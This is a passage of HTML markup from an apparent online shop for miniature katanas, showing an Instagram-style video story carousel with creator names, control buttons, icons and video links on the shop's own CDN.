                        <img
                          src="//minikatanafr.com/cdn/shop/files/got.png?v=1758624692&width=400"
                          alt="Henri Tech"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Henri Tech
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="29.6" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/1977c534545b4079b8679fc6eeee0f5c.thumbnail.0000000000_1000x.jpg?v=1758624909"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/1977c534545b4079b8679fc6eeee0f5c/1977c534545b4079b8679fc6eeee0f5c.HD-720p-1.6Mbps-58072513.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/1977c534545b4079b8679fc6eeee0f5c.thumbnail.0000000000_1000x.jpg?v=1758624909"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/got.png?v=1758624692&width=400"
                            alt="Henri Tech"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Henri Tech
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758624692&width=400"
                          alt="Draken"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Draken
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="22.3" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/8ec6c818faac458a8c08b9c426082e03.thumbnail.0000000000_1000x.jpg?v=1758624909"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/8ec6c818faac458a8c08b9c426082e03/8ec6c818faac458a8c08b9c426082e03.HD-720p-1.6Mbps-58072508.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/8ec6c818faac458a8c08b9c426082e03.thumbnail.0000000000_1000x.jpg?v=1758624909"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="3">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_141514.png?v=1758624692&width=400"
                            alt="Draken"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Draken
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="3">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="3">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="3">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="4"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758624692&width=400"
                          alt="Alice Klimenko"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Alice Klimenko
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="13.87" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/d9616761ebc54467b36b5eb6a3f73af4.thumbnail.0000000000_1000x.jpg?v=1758624908"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/d9616761ebc54467b36b5eb6a3f73af4/d9616761ebc54467b36b5eb6a3f73af4.HD-720p-1.6Mbps-58072511.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/d9616761ebc54467b36b5eb6a3f73af4.thumbnail.0000000000_1000x.jpg?v=1758624908"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='video' 
                    data-duration="44.0" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/0487383659e44fdbb21c874b1126113a.thumbnail.0000000000_1000x.jpg?v=1758624918"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/0487383659e44fdbb21c874b1126113a/0487383659e44fdbb21c874b1126113a.HD-720p-1.6Mbps-58072512.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/0487383659e44fdbb21c874b1126113a.thumbnail.0000000000_1000x.jpg?v=1758624918"></video>
                  </div>
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="4">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-09-23_142158.png?v=1758624692&width=400"
                            alt="Alice Klimenko"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Alice Klimenko
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="4">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="4">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="4">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="5"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/somioka_2.png?v=1756199107&width=400"
                          alt="Somioka"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Somioka
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="10.68" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/68fb76eae28f44c9bbd12053e316957c.thumbnail.0000000000_1000x.jpg?v=1756202685"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/68fb76eae28f44c9bbd12053e316957c/68fb76eae28f44c9bbd12053e316957c.HD-1080p-7.2Mbps-56205701.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/68fb76eae28f44c9bbd12053e316957c.thumbnail.0000000000_1000x.jpg?v=1756202685"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="5">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/somioka_2.png?v=1756199107&width=400"
                            alt="Somioka"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Somioka
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="5">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="5">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="5">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="6"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228294&width=400"
                          alt="Shadiversity"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Shadiversity
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="14.84" 
                    data-time-posted=""
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//minikatanafr.com/cdn/shop/files/preview_images/1ea5876f68594357ae9a5b294a3fb4a2.thumbnail.0000000000_1000x.jpg?v=1756228338"><source src="//minikatanafr.com/cdn/shop/videos/c/vp/1ea5876f68594357ae9a5b294a3fb4a2/1ea5876f68594357ae9a5b294a3fb4a2.HD-1080p-4.8Mbps-56231977.mp4?v=0" type="video/mp4"><img src="//minikatanafr.com/cdn/shop/files/preview_images/1ea5876f68594357ae9a5b294a3fb4a2.thumbnail.0000000000_1000x.jpg?v=1756228338"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="6">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//minikatanafr.com/cdn/shop/files/Capture_d_ecran_2025-08-26_205452.png?v=1756228294&width=400"
                            alt="Shadiversity"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Shadiversity
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="6">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="6">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="6">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="7"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//minikatanafr.com/cdn/shop/files/Screenshot_2024-10-21_180832_2.png?v=1756202733&width=400"
                          alt="Katana Group"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Katana Group
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="23.37" 
                    data-time-posted=""
